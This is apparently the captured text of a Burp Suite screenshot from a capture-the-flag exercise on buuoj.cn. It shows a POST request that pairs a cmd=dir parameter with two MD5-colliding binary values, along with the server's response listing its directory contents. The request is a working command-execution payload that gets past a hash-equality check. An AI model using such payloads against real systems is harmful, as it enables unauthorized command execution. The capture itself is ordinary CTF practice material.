 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://8d87ac10-9ae6-4b5f-b581-f4a2e0a4aba4.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?img=&cmd=dir HTTP/1.1
Host: 8d87ac10-9ae6-4b5f-b581-f4a2e0a4aba4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://8d87ac10-9ae6-4b5f-b581-f4a2e0a4aba4.node3.buuoj.cn/index
.php?img=&cmd=dir
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin:
http://8d87ac10-9ae6-4b5f-b581-f4a2e0a4aba4.node3.buuoj.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1
b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e
%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%
a2&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b
2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e
%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%
fe%a2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 18 Jul 2020 07:30:55 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 286
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir<br>555.png bj.png ctf3.jpeg
index.php
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
? < + > Type a search term 0 matches
Done 489 bytes | 142 millis